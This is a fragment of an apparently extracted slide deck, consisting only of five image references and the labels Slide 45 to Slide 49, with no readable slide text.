

Slide 45


Slide 46


Slide 47


Slide 48


Slide 49
